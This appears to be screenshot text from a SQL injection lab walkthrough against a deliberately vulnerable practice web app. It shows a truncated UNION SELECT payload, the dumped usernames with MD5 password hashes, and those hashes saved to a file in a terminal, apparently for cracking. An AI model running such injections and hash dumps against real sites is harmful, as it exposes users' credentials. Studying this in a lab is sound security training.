 Submit
ID: %' and 1=0 union select null, concat(
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
root@scaner-vs: ~
Файл Правка Вкладки Справка
GNU nano 2.9.8 db_passwords.txt
5f4dcc3b5aa765d61d8327deb882cf99
e99a18c428cb38d5f260853678922e03
8d3533d75ae2c3966d7e0d4fcc69216b
0d107d09f5bbe40cade3de5c71e9e9b7
5f4dcc3b5aa765d61d8327deb882cf99
^G Помощь ^O Записать ^W Поиск ^K Вырезать ^J Выровнять
^X Выход ^R ЧитФайл ^\ Замена ^U Отмен. выр ^T Словарь